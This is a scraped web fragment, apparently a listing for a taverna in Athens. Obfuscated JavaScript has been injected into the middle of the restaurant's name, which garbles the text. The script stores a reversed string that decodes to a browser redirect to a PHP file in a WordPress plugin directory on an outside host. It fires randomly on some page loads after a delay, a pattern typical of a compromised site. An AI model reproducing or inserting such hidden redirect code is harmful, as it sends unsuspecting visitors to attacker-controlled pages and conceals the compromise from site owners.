 Apos$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolis Taverna in Athens, Attica, Central Greece